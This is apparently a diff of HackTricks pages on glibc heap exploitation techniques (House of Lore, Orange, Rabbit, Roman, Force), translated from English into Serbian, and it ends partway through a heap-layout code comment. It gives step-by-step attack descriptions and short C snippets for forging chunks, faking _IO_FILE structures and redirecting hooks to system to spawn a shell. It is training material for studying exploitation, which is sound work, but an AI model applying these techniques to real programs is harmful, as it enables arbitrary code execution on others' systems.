- Then, House of force was used (abusing the UAF) to overwrite the size of the left space with a -1, allocate a chunk big enough to get tot he free hook, and then allocate another chunk which will contain the free hook. Then, write in the hook the address of `system`, write in a chunk `"/bin/sh"` and finally free the chunk with that string content.
|
||||
- Postoji UAF koji omogućava ponovnu upotrebu dela koji je oslobođen bez brisanja pokazivača. Zbog nekih metoda čitanja, moguće je curiti libc adresu pisanjem pokazivača na funkciju free u GOT ovde i zatim pozivajući funkciju za čitanje.
|
||||
- Zatim, House of force je korišćen (zloupotrebljavajući UAF) da prepiše veličinu preostalog prostora sa -1, alocira deo dovoljno veliki da dođe do free hook-a, a zatim alocira još jedan deo koji će sadržati free hook. Zatim, upisuje u hook adresu `system`, upisuje u deo `"/bin/sh"` i konačno oslobađa deo sa tim sadržajem.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,43 +2,43 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
### Code
|
||||
### Kod
|
||||
|
||||
- Check the one from [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- This isn't working
|
||||
- Or: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||
- This isn't working even if it tries to bypass some checks getting the error: `malloc(): unaligned tcache chunk detected`
|
||||
- This example is still working: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||
- Proverite onaj sa [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- Ovo ne radi
|
||||
- Ili: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||
- Ovo ne radi čak i ako pokušava da zaobiđe neke provere dobijajući grešku: `malloc(): unaligned tcache chunk detected`
|
||||
- Ovaj primer još uvek radi: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- Insert a **fake small chunk in the small bin so then it's possible to allocate it**.\
|
||||
Note that the small chunk added is the fake one the attacker creates and not a fake one in an arbitrary position.
|
||||
- Umetnite **lažni mali deo u mali kontejner kako bi ga bilo moguće alocirati**.\
|
||||
Napomena: mali deo koji se dodaje je lažni koji napadač kreira, a ne lažni deo na proizvoljnom mestu.
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- Create 2 fake chunks and link them together and with the legit chunk in the small bin:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
||||
- `legit.bk` -> `fake0`
|
||||
- Kreirajte 2 lažna dela i povežite ih zajedno i sa legitimnim delom u malom kontejneru:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (morate modifikovati pokazivač u oslobođenom malom delu putem neke druge ranjivosti)
|
||||
- `legit.bk` -> `fake0`
|
||||
|
||||
Then you will be able to allocate `fake0`.
|
||||
Tada ćete moći da alocirate `fake0`.
|
||||
|
||||
### Attack
|
||||
### Napad
|
||||
|
||||
- A small chunk (`legit`) is allocated, then another one is allocated to prevent consolidating with top chunk. Then, `legit` is freed (moving it to the unsorted bin list) and the a larger chunk is allocated, **moving `legit` it to the small bin.**
|
||||
- An attacker generates a couple of fake small chunks, and makes the needed linking to bypass sanity checks:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
||||
- `legit.bk` -> `fake0`
|
||||
- A small chunk is allocated to get legit, making **`fake0`** into the top list of small bins
|
||||
- Another small chunk is allocated, getting `fake0` as a chunk, allowing potentially to read/write pointers inside of it.
|
||||
- Mali deo (`legit`) se alocira, zatim se alocira još jedan kako bi se sprečilo konsolidovanje sa vrhunskim delom. Zatim, `legit` se oslobađa (premestajući ga u listu nesortiranih delova) i alocira se veći deo, **premestajući `legit` u mali kontejner.**
|
||||
- Napadač generiše nekoliko lažnih malih delova i pravi potrebna povezivanja da bi zaobišao provere:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (morate modifikovati pokazivač u oslobođenom malom delu putem neke druge ranjivosti)
|
||||
- `legit.bk` -> `fake0`
|
||||
- Mali deo se alocira da bi se dobio legitiman, čineći **`fake0`** vrhunskim delom malih kontejnera
|
||||
- Alocira se još jedan mali deo, dobijajući `fake0` kao deo, što potencijalno omogućava čitanje/pisanje pokazivača unutar njega.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore](https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore)
|
||||
|
||||
@ -2,72 +2,72 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
### Code
|
||||
### Kod
|
||||
|
||||
- Find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
|
||||
- The exploitation technique was fixed in this [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) so this is no longer working (working in earlier than 2.26)
|
||||
- Same example **with more comments** in [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
- Pronađite primer na [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
|
||||
- Tehnika eksploatacije je ispravljena u ovom [patchu](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) tako da ovo više ne funkcioniše (radi u verzijama pre 2.26)
|
||||
- Isti primer **sa više komentara** na [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- Abuse `malloc_printerr` function
|
||||
- Zloupotreba `malloc_printerr` funkcije
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- Overwrite the top chunk size
|
||||
- Libc and heap leaks
|
||||
- Prepisivanje veličine gornjeg dela
|
||||
- Libc i heap leakovi
|
||||
|
||||
### Background
|
||||
### Pozadina
|
||||
|
||||
Some needed background from the comments from [**this example**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
|
||||
Neka potrebna pozadina iz komentara iz [**ovog primera**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
|
||||
|
||||
Thing is, in older versions of libc, when the `malloc_printerr` function was called it would **iterate through a list of `_IO_FILE` structs stored in `_IO_list_all`**, and actually **execute** an instruction pointer in that struct.\
|
||||
This attack will forge a **fake `_IO_FILE` struct** that we will write to **`_IO_list_all`**, and cause `malloc_printerr` to run.\
|
||||
Then it will **execute whatever address** we have stored in the **`_IO_FILE`** structs jump table, and we will get code execution
|
||||
Stvar je u tome da, u starijim verzijama libc, kada je pozvana `malloc_printerr` funkcija, ona bi **iterirala kroz listu `_IO_FILE` struktura smeštenih u `_IO_list_all`**, i zapravo **izvršila** pokazivač instrukcija u toj strukturi.\
|
||||
Ovaj napad će falsifikovati **lažnu `_IO_FILE` strukturu** koju ćemo napisati u **`_IO_list_all`**, i izazvati `malloc_printerr` da se pokrene.\
|
||||
Zatim će **izvršiti bilo koju adresu** koju imamo smeštenu u **`_IO_FILE`** tabeli skakanja, i dobićemo izvršenje koda.
|
||||
|
||||
### Attack
|
||||
### Napad
|
||||
|
||||
The attack starts by managing to get the **top chunk** inside the **unsorted bin**. This is achieved by calling `malloc` with a size greater than the current top chunk size but smaller than **`mmp_.mmap_threshold`** (default is 128K), which would otherwise trigger `mmap` allocation. Whenever the top chunk size is modified, it's important to ensure that the **top chunk + its size** is page-aligned and that the **prev_inuse** bit of the top chunk is always set.
|
||||
Napad počinje tako što se uspeva dobiti **gornji deo** unutar **nesortiranog bin-a**. To se postiže pozivanjem `malloc` sa veličinom većom od trenutne veličine gornjeg dela, ali manjom od **`mmp_.mmap_threshold`** (podrazumevano je 128K), što bi inače pokrenulo `mmap` alokaciju. Kada god se veličina gornjeg dela izmeni, važno je osigurati da je **gornji deo + njegova veličina** usklađena sa stranicom i da je **prev_inuse** bit gornjeg dela uvek postavljen.
|
||||
|
||||
To get the top chunk inside the unsorted bin, allocate a chunk to create the top chunk, change the top chunk size (with an overflow in the allocated chunk) so that **top chunk + size** is page-aligned with the **prev_inuse** bit set. Then allocate a chunk larger than the new top chunk size. Note that `free` is never called to get the top chunk into the unsorted bin.
|
||||
Da biste dobili gornji deo unutar nesortiranog bin-a, alocirajte deo da biste stvorili gornji deo, promenite veličinu gornjeg dela (sa prelivanjem u alociranom delu) tako da **gornji deo + veličina** bude usklađen sa stranicom sa postavljenim **prev_inuse** bitom. Zatim alocirajte deo veći od nove veličine gornjeg dela. Imajte na umu da `free` nikada nije pozvan da bi se gornji deo stavio u nesortirani bin.
|
||||
|
||||
The old top chunk is now in the unsorted bin. Assuming we can read data inside it (possibly due to a vulnerability that also caused the overflow), it’s possible to leak libc addresses from it and get the address of **\_IO_list_all**.
|
||||
Stari gornji deo je sada u nesortiranom bin-u. Pretpostavljajući da možemo čitati podatke unutar njega (moguće zbog ranjivosti koja je takođe izazvala prelivanje), moguće je iscuriti libc adrese iz njega i dobiti adresu **\_IO_list_all**.
|
||||
|
||||
An unsorted bin attack is performed by abusing the overflow to write `topChunk->bk->fwd = _IO_list_all - 0x10`. When a new chunk is allocated, the old top chunk will be split, and a pointer to the unsorted bin will be written into **`_IO_list_all`**.
|
||||
Napad nesortiranog bin-a se vrši zloupotrebom prelivanja da bi se napisalo `topChunk->bk->fwd = _IO_list_all - 0x10`. Kada se alocira novi deo, stari gornji deo će biti podeljen, a pokazivač na nesortirani bin će biti napisan u **`_IO_list_all`**.
|
||||
|
||||
The next step involves shrinking the size of the old top chunk to fit into a small bin, specifically setting its size to **0x61**. This serves two purposes:
|
||||
Sledeći korak uključuje smanjenje veličine starog gornjeg dela da bi stao u mali bin, posebno postavljajući njegovu veličinu na **0x61**. Ovo ima dva cilja:
|
||||
|
||||
1. **Insertion into Small Bin 4**: When `malloc` scans through the unsorted bin and sees this chunk, it will try to insert it into small bin 4 due to its small size. This makes the chunk end up at the head of the small bin 4 list which is the location of the FD pointer of the chunk of **`_IO_list_all`** as we wrote a close address in **`_IO_list_all`** via the unsorted bin attack.
|
||||
2. **Triggering a Malloc Check**: This chunk size manipulation will cause `malloc` to perform internal checks. When it checks the size of the false forward chunk, which will be zero, it triggers an error and calls `malloc_printerr`.
|
||||
1. **Umetanje u Mali Bin 4**: Kada `malloc` skenira nesortirani bin i vidi ovaj deo, pokušaće da ga umetne u mali bin 4 zbog njegove male veličine. Ovo čini da deo završi na vrhu liste malog bin-a 4, što je lokacija FD pokazivača dela **`_IO_list_all`** jer smo napisali blisku adresu u **`_IO_list_all`** putem napada nesortiranog bin-a.
|
||||
2. **Pokretanje Malloc Provere**: Ova manipulacija veličinom dela će izazvati `malloc` da izvrši interne provere. Kada proverava veličinu lažnog naprednog dela, koja će biti nula, izaziva grešku i poziva `malloc_printerr`.
|
||||
|
||||
The manipulation of the small bin will allow you to control the forward pointer of the chunk. The overlap with **\_IO_list_all** is used to forge a fake **\_IO_FILE** structure. The structure is carefully crafted to include key fields like `_IO_write_base` and `_IO_write_ptr` set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code (e.g., the `system` function) can be executed.
|
||||
Manipulacija malim bin-om će vam omogućiti da kontrolišete napredni pokazivač dela. Preklapanje sa **\_IO_list_all** se koristi za falsifikovanje lažne **\_IO_FILE** strukture. Struktura je pažljivo oblikovana da uključuje ključna polja kao što su `_IO_write_base` i `_IO_write_ptr` postavljena na vrednosti koje prolaze interne provere u libc. Pored toga, tabela skakanja se kreira unutar lažne strukture, gde je pokazivač instrukcija postavljen na adresu gde se može izvršiti proizvoljan kod (npr. funkcija `system`).
|
||||
|
||||
To summarize the remaining part of the technique:
|
||||
Da rezimiramo preostali deo tehnike:
|
||||
|
||||
- **Shrink the Old Top Chunk**: Adjust the size of the old top chunk to **0x61** to fit it into a small bin.
|
||||
- **Set Up the Fake `_IO_FILE` Structure**: Overlap the old top chunk with the fake **\_IO_FILE** structure and set fields appropriately to hijack execution flow.
|
||||
- **Smanjite Stari Gornji Deo**: Prilagodite veličinu starog gornjeg dela na **0x61** da bi stao u mali bin.
|
||||
- **Postavite Lažnu `_IO_FILE` Strukturu**: Preklopite stari gornji deo sa lažnom **\_IO_FILE** strukturom i postavite polja odgovarajuće da preuzmete tok izvršenja.
|
||||
|
||||
The next step involves forging a fake **\_IO_FILE** structure that overlaps with the old top chunk currently in the unsorted bin. The first bytes of this structure are crafted carefully to include a pointer to a command (e.g., "/bin/sh") that will be executed.
|
||||
Sledeći korak uključuje falsifikovanje lažne **\_IO_FILE** strukture koja se preklapa sa starim gornjim delom trenutno u nesortiranom bin-u. Prvi bajtovi ove strukture su pažljivo oblikovani da uključuju pokazivač na komandu (npr. "/bin/sh") koja će biti izvršena.
|
||||
|
||||
Key fields in the fake **\_IO_FILE** structure, such as `_IO_write_base` and `_IO_write_ptr`, are set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code can be executed. Typically, this would be the address of the `system` function or another function that can execute shell commands.
|
||||
Ključna polja u lažnoj **\_IO_FILE** strukturi, kao što su `_IO_write_base` i `_IO_write_ptr`, postavljena su na vrednosti koje prolaze interne provere u libc. Pored toga, tabela skakanja se kreira unutar lažne strukture, gde je pokazivač instrukcija postavljen na adresu gde se može izvršiti proizvoljan kod. Obično bi to bila adresa funkcije `system` ili druge funkcije koja može izvršiti shell komande.
|
||||
|
||||
The attack culminates when a call to `malloc` triggers the execution of the code through the manipulated **\_IO_FILE** structure. This effectively allows arbitrary code execution, typically resulting in a shell being spawned or another malicious payload being executed.
|
||||
Napad kulminira kada poziv na `malloc` pokrene izvršenje koda kroz manipuliranu **\_IO_FILE** strukturu. Ovo efikasno omogućava izvršenje proizvoljnog koda, obično rezultirajući pokretanjem shel-a ili izvršavanjem drugog zlonamernog tereta.
|
||||
|
||||
**Summary of the Attack:**
|
||||
**Rezime Napada:**
|
||||
|
||||
1. **Set up the top chunk**: Allocate a chunk and modify the top chunk size.
|
||||
2. **Force the top chunk into the unsorted bin**: Allocate a larger chunk.
|
||||
3. **Leak libc addresses**: Use the vulnerability to read from the unsorted bin.
|
||||
4. **Perform the unsorted bin attack**: Write to **\_IO_list_all** using an overflow.
|
||||
5. **Shrink the old top chunk**: Adjust its size to fit into a small bin.
|
||||
6. **Set up a fake \_IO_FILE structure**: Forge a fake file structure to hijack control flow.
|
||||
7. **Trigger code execution**: Allocate a chunk to execute the attack and run arbitrary code.
|
||||
1. **Postavite gornji deo**: Alocirajte deo i izmenite veličinu gornjeg dela.
|
||||
2. **Primorajte gornji deo u nesortirani bin**: Alocirajte veći deo.
|
||||
3. **Iscurite libc adrese**: Iskoristite ranjivost da čitate iz nesortiranog bin-a.
|
||||
4. **Izvršite napad nesortiranog bin-a**: Napišite u **\_IO_list_all** koristeći prelivanje.
|
||||
5. **Smanjite stari gornji deo**: Prilagodite njegovu veličinu da stane u mali bin.
|
||||
6. **Postavite lažnu \_IO_FILE strukturu**: Falsifikujte lažnu strukturu datoteke da preuzmete tok izvršenja.
|
||||
7. **Pokrenite izvršenje koda**: Alocirajte deo da izvršite napad i pokrenete proizvoljan kod.
|
||||
|
||||
This approach exploits heap management mechanisms, libc information leaks, and heap overflows to achieve code execution without directly calling `free`. By carefully crafting the fake **\_IO_FILE** structure and placing it in the right location, the attack can hijack the control flow during standard memory allocation operations. This enables the execution of arbitrary code, potentially resulting in a shell or other malicious activities.
|
||||
Ovaj pristup koristi mehanizme upravljanja heap-om, iscurivanje informacija iz libc i prelivanja heap-a da bi se postiglo izvršenje koda bez direktnog pozivanja `free`. Pažljivim oblikovanjem lažne **\_IO_FILE** strukture i njenim postavljanjem na pravo mesto, napad može preuzeti tok izvršenja tokom standardnih operacija alokacije memorije. Ovo omogućava izvršenje proizvoljnog koda, potencijalno rezultirajući shell-om ili drugim zlonamernim aktivnostima.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/)
|
||||
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
|
||||
@ -2,110 +2,92 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
1. **Ability to modify fast bin fd pointer or size**: This means you can change the forward pointer of a chunk in the fastbin or its size.
|
||||
2. **Ability to trigger `malloc_consolidate`**: This can be done by either allocating a large chunk or merging the top chunk, which forces the heap to consolidate chunks.
|
||||
1. **Sposobnost modifikacije fast bin fd pokazivača ili veličine**: To znači da možete promeniti unapred pokazivač chunk-a u fastbin-u ili njegovu veličinu.
|
||||
2. **Sposobnost aktiviranja `malloc_consolidate`**: To se može uraditi ili alokacijom velikog chunk-a ili spajanjem gornjeg chunk-a, što prisiljava heap da konsoliduje chunk-ove.
|
||||
|
||||
### Goals
|
||||
### Ciljevi
|
||||
|
||||
1. **Create overlapping chunks**: To have one chunk overlap with another, allowing for further heap manipulations.
|
||||
2. **Forge fake chunks**: To trick the allocator into treating a fake chunk as a legitimate chunk during heap operations.
|
||||
1. **Kreirati preklapajuće chunk-ove**: Da jedan chunk preklapa drugi, omogućavajući dalju manipulaciju heap-om.
|
||||
2. **Falsifikovati lažne chunk-ove**: Da prevarite alokator da tretira lažni chunk kao legitimni chunk tokom operacija na heap-u.
|
||||
|
||||
## Steps of the attack
|
||||
## Koraci napada
|
||||
|
||||
### POC 1: Modify the size of a fast bin chunk
|
||||
### POC 1: Modifikujte veličinu fast bin chunk-a
|
||||
|
||||
**Objective**: Create an overlapping chunk by manipulating the size of a fastbin chunk.
|
||||
|
||||
- **Step 1: Allocate Chunks**
|
||||
**Cilj**: Kreirati preklapajući chunk manipulacijom veličine fastbin chunk-a.
|
||||
|
||||
- **Korak 1: Alocirajte chunk-ove**
|
||||
```cpp
|
||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||
unsigned long* chunk2 = malloc(0x40); // Allocates another chunk of 0x40 bytes at 0x602050
|
||||
malloc(0x10); // Allocates a small chunk to change the fastbin state
|
||||
```
|
||||
Dodeljujemo dva dela od po 0x40 bajtova. Ovi delovi će biti smešteni u brzi bin list nakon što budu oslobođeni.
|
||||
|
||||
We allocate two chunks of 0x40 bytes each. These chunks will be placed in the fast bin list once freed.
|
||||
|
||||
- **Step 2: Free Chunks**
|
||||
|
||||
- **Korak 2: Oslobodi delove**
|
||||
```cpp
|
||||
free(chunk1); // Frees the chunk at 0x602000
|
||||
free(chunk2); // Frees the chunk at 0x602050
|
||||
```
|
||||
Osobađamo oba dela, dodajući ih na fastbin listu.
|
||||
|
||||
We free both chunks, adding them to the fastbin list.
|
||||
|
||||
- **Step 3: Modify Chunk Size**
|
||||
|
||||
- **Korak 3: Izmeni veličinu dela**
|
||||
```cpp
|
||||
chunk1[-1] = 0xa1; // Modify the size of chunk1 to 0xa1 (stored just before the chunk at chunk1[-1])
|
||||
```
|
||||
Menjamo veličinu metapodataka `chunk1` na 0xa1. Ovo je ključni korak za prevaru alokatora tokom konsolidacije.
|
||||
|
||||
We change the size metadata of `chunk1` to 0xa1. This is a crucial step to trick the allocator during consolidation.
|
||||
|
||||
- **Step 4: Trigger `malloc_consolidate`**
|
||||
|
||||
- **Korak 4: Aktiviraj `malloc_consolidate`**
|
||||
```cpp
|
||||
malloc(0x1000); // Allocate a large chunk to trigger heap consolidation
|
||||
```
|
||||
Dodeljivanje velikog dela pokreće funkciju `malloc_consolidate`, spajajući male delove u brzim binovima. Manipulisana veličina `chunk1` uzrokuje da se preklapa sa `chunk2`.
|
||||
|
||||
Allocating a large chunk triggers the `malloc_consolidate` function, merging small chunks in the fast bin. The manipulated size of `chunk1` causes it to overlap with `chunk2`.
|
||||
Nakon konsolidacije, `chunk1` se preklapa sa `chunk2`, omogućavajući dalju eksploataciju.
|
||||
|
||||
After consolidation, `chunk1` overlaps with `chunk2`, allowing for further exploitation.
|
||||
### POC 2: Izmenite `fd` pokazivač
|
||||
|
||||
### POC 2: Modify the `fd` pointer
|
||||
|
||||
**Objective**: Create a fake chunk by manipulating the fast bin `fd` pointer.
|
||||
|
||||
- **Step 1: Allocate Chunks**
|
||||
**Cilj**: Kreirati lažni deo manipulacijom `fd` pokazivača brzog bina.
|
||||
|
||||
- **Korak 1: Dodelite delove**
|
||||
```cpp
|
||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||
unsigned long* chunk2 = malloc(0x100); // Allocates a chunk of 0x100 bytes at 0x602050
|
||||
```
|
||||
**Objašnjenje**: Alociramo dva dela, jedan manji i jedan veći, da bismo postavili heap za lažni deo.
|
||||
|
||||
**Explanation**: We allocate two chunks, one smaller and one larger, to set up the heap for the fake chunk.
|
||||
|
||||
- **Step 2: Create fake chunk**
|
||||
|
||||
- **Korak 2: Kreiraj lažni deo**
|
||||
```cpp
|
||||
chunk2[1] = 0x31; // Fake chunk size 0x30
|
||||
chunk2[7] = 0x21; // Next fake chunk
|
||||
chunk2[11] = 0x21; // Next-next fake chunk
|
||||
```
|
||||
Pišemo lažne metapodatke o delu u `chunk2` da simuliramo manje delove.
|
||||
|
||||
We write fake chunk metadata into `chunk2` to simulate smaller chunks.
|
||||
|
||||
- **Step 3: Free `chunk1`**
|
||||
|
||||
- **Korak 3: Oslobodi `chunk1`**
|
||||
```cpp
|
||||
free(chunk1); // Frees the chunk at 0x602000
|
||||
```
|
||||
**Objašnjenje**: Oslobađamo `chunk1`, dodajući ga na fastbin listu.
|
||||
|
||||
**Explanation**: We free `chunk1`, adding it to the fastbin list.
|
||||
|
||||
- **Step 4: Modify `fd` of `chunk1`**
|
||||
|
||||
- **Korak 4: Izmenite `fd` od `chunk1`**
|
||||
```cpp
|
||||
chunk1[0] = 0x602060; // Modify the fd of chunk1 to point to the fake chunk within chunk2
|
||||
```
|
||||
**Objašnjenje**: Menjamo prednji pokazivač (`fd`) `chunk1` da pokazuje na naš lažni chunk unutar `chunk2`.
|
||||
|
||||
**Explanation**: We change the forward pointer (`fd`) of `chunk1` to point to our fake chunk inside `chunk2`.
|
||||
|
||||
- **Step 5: Trigger `malloc_consolidate`**
|
||||
|
||||
- **Korak 5: Aktiviraj `malloc_consolidate`**
|
||||
```cpp
|
||||
malloc(5000); // Allocate a large chunk to trigger heap consolidation
|
||||
```
|
||||
Dodeljivanje velikog dela ponovo pokreće `malloc_consolidate`, koji obrađuje lažni deo.
|
||||
|
||||
Allocating a large chunk again triggers `malloc_consolidate`, which processes the fake chunk.
|
||||
Lažni deo postaje deo fastbin liste, čineći ga legitimnim delom za dalju eksploataciju.
|
||||
|
||||
The fake chunk becomes part of the fastbin list, making it a legitimate chunk for further exploitation.
|
||||
### Sažetak
|
||||
|
||||
### Summary
|
||||
|
||||
The **House of Rabbit** technique involves either modifying the size of a fast bin chunk to create overlapping chunks or manipulating the `fd` pointer to create fake chunks. This allows attackers to forge legitimate chunks in the heap, enabling various forms of exploitation. Understanding and practicing these steps will enhance your heap exploitation skills.
|
||||
Tehnika **House of Rabbit** uključuje ili modifikovanje veličine fast bin dela kako bi se stvorili preklapajući delovi ili manipulaciju `fd` pokazivačem za kreiranje lažnih delova. Ovo omogućava napadačima da falsifikuju legitimne delove u heap-u, omogućavajući različite oblike eksploatacije. Razumevanje i vežbanje ovih koraka će poboljšati vaše veštine eksploatacije heap-a.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,87 +2,82 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
This was a very interesting technique that allowed for RCE without leaks via fake fastbins, the unsorted_bin attack and relative overwrites. However it has ben [**patched**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
|
||||
Ovo je bila veoma zanimljiva tehnika koja je omogućila RCE bez leak-ova putem lažnih fastbins, napada na unsorted_bin i relativnih prepisivanja. Međutim, to je [**zakrpljeno**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
|
||||
|
||||
### Code
|
||||
### Kod
|
||||
|
||||
- You can find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
- Možete pronaći primer na [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- RCE by abusing relative pointers
|
||||
- RCE zloupotrebom relativnih pokazivača
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- Edit fastbin and unsorted bin pointers
|
||||
- 12 bits of randomness must be brute forced (0.02% chance) of working
|
||||
- Urediti fastbin i unsorted bin pokazivače
|
||||
- 12 bita nasumičnosti mora biti brute-forced (0.02% šanse) da bi radilo
|
||||
|
||||
## Attack Steps
|
||||
## Koraci napada
|
||||
|
||||
### Part 1: Fastbin Chunk points to \_\_malloc_hook
|
||||
### Deo 1: Fastbin Chunk pokazuje na \_\_malloc_hook
|
||||
|
||||
Create several chunks:
|
||||
Kreirajte nekoliko chunk-ova:
|
||||
|
||||
- `fastbin_victim` (0x60, offset 0): UAF chunk later to edit the heap pointer later to point to the LibC value.
|
||||
- `chunk2` (0x80, offset 0x70): For good alignment
|
||||
- `fastbin_victim` (0x60, offset 0): UAF chunk koji će kasnije urediti pokazivač na heap da pokazuje na LibC vrednost.
|
||||
- `chunk2` (0x80, offset 0x70): Za dobru poravnanje
|
||||
- `main_arena_use` (0x80, offset 0x100)
|
||||
- `relative_offset_heap` (0x60, offset 0x190): relative offset on the 'main_arena_use' chunk
|
||||
- `relative_offset_heap` (0x60, offset 0x190): relativni offset na 'main_arena_use' chunk
|
||||
|
||||
Then `free(main_arena_use)` which will place this chunk in the unsorted list and will get a pointer to `main_arena + 0x68` in both the `fd` and `bk` pointers.
|
||||
Zatim `free(main_arena_use)` koji će staviti ovaj chunk u unsorted listu i dobiti pokazivač na `main_arena + 0x68` u oba `fd` i `bk` pokazivača.
|
||||
|
||||
Now it's allocated a new chunk `fake_libc_chunk(0x60)` because it'll contain the pointers to `main_arena + 0x68` in `fd` and `bk`.
|
||||
|
||||
Then `relative_offset_heap` and `fastbin_victim` are freed.
|
||||
Sada se alocira novi chunk `fake_libc_chunk(0x60)` jer će sadržati pokazivače na `main_arena + 0x68` u `fd` i `bk`.
|
||||
|
||||
Zatim se `relative_offset_heap` i `fastbin_victim` oslobađaju.
|
||||
```c
|
||||
/*
|
||||
Current heap layout:
|
||||
0x0: fastbin_victim - size 0x70
|
||||
0x70: alignment_filler - size 0x90
|
||||
0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
|
||||
0x170: leftover_main - size 0x20
|
||||
0x190: relative_offset_heap - size 0x70
|
||||
0x0: fastbin_victim - size 0x70
|
||||
0x70: alignment_filler - size 0x90
|
||||
0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
|
||||
0x170: leftover_main - size 0x20
|
||||
0x190: relative_offset_heap - size 0x70
|
||||
|
||||
bin layout:
|
||||
fastbin: fastbin_victim -> relative_offset_heap
|
||||
unsorted: leftover_main
|
||||
bin layout:
|
||||
fastbin: fastbin_victim -> relative_offset_heap
|
||||
unsorted: leftover_main
|
||||
